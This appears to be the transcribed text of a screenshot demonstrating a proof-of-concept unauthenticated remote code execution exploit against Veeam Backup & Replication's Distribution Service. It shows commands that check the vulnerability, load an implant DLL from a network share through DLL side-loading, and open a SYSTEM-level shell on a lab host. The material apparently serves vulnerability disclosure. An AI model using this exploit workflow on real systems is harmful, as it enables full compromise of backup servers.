 ~/Tools/Exploits/VeeamDistributionServiceExploit python3 exploit.py -i 'SRV-VBR01.LAB.INT' check
[~] PoC exploit for Veeam Distribution Service (aka "Endpoint Agent Configuration Service")
[+] Connecting to Veeam Distribution Service, host SRV-VBR01.LAB.INT, port 9380 ... OK!
[>] Executing command: check ...
[<] Service is vulnerable (file check: OK)
ptswarm
~/Tools/Exploits/VeeamDistributionServiceExploit python3 exploit.py -i 'SRV-VBR01.LAB.INT' implant load '\\192.168.10.31\share\payload.bin'
[~] PoC exploit for Veeam Distribution Service (aka "Endpoint Agent Configuration Service")
[+] Connecting to Veeam Distribution Service, host SRV-VBR01.LAB.INT, port 9380 ... OK!
[>] Executing command: implant::load ...
[>] Uploading implant module ...
[<] Implant DLL successfully uploaded!
[*]   DLL Path:
[>] Triggering DLL side-loading in VeeamDeploymentSvc ...
[<] Received expected exception.
[>] Sending ping command to implant ...
[<] Implant successfully loaded!
~/Tools/Exploits/VeeamDistributionServiceExploit python3 exploit.py -i 'SRV-VBR01.LAB.INT' implant shell
[~] PoC exploit for Veeam Distribution Service (aka "Endpoint Agent Configuration Service")
[+] Connecting to Veeam Distribution Service, host SRV-VBR01.LAB.INT, port 9380 ... OK!
[>] Executing command: implant::shell ...
Type "exit" or "quit" to exit the command prompt.
implant@srv-vbr01.lab.int> whoami
nt authority\system
implant@srv-vbr01.lab.int> ipconfig /all
Windows IP Configuration
Host Name . . . . . . . . . . . . : SRV-VBR01
Primary Dns Suffix  . . . . . . . : LAB.INT
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
DNS Suffix Search List. . . . . . : LAB.INT
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
Unauth RCE in
veeAM
Backup & Replication